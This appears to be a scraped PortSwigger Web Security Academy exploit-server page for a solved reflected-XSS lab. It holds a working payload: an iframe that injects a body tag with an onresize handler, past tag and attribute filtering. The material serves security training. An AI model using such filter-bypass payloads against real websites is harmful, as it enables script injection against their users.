 https://exploit-0aea00040429ae9c80bc486f014f00ab.exploit-server.net
Web Security
Academy
Reflected XSS into HTML context with most tags and attributes
blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aea00040429ae9c80bc486f014f00ab.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ae50081041cae9b809249b1001d0007.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>